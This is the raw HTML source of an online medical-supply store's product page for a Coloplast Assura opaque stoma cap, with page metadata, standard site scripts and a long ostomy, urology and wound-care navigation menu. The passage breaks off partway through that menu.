

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html
body_size: 34122
content:
<!Doctype html>

<html lang="en">
<head>
    <title>Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter</title>
    <meta name="description" content="It is small and discreet that makes it ideal for intimate moments, or for people with a colostomy who irrigate." />
    <link rel="canonical" href="https://www.healthproductsforyou.com/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter">
    <meta name="twitter:description" content="It is small and discreet that makes it ideal for intimate moments, or for people with a colostomy who irrigate.">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->




            <meta name="robots" content="index, follow" />


    <meta property='last-modified' content='2023-10-30' />
<meta property="og:logo" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png" />
<meta property="og:image:secure_url" content="https://i.healthproductsforyou.com/fullimage/470-X-470/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.png" />
<meta property="og:site_name" content="HealthProductsForYou" />
<meta property="og:type" content= "product" />
<meta property="og:description" content="It is small and discreet that makes it ideal for intimate moments, or for people with a colostomy who irrigate." />
<meta property="og:url" content="https://www.healthproductsforyou.com/p-coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter.html" />
<meta property="og:title" content="Coloplast Assura Opaque Stoma Cap With Skin Barrier And Filter" />
<meta property="og:image" content="https://i.healthproductsforyou.com/fullimage/470-X-470/2/r/27420203121coloplast-assura-opaque-stoma-cap-with-skin-barrier-and-filter-P.png" />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy " style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Save 25% On Your First Autoship Order</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" title="Click To ShopOstomy Pouches">Ostomy 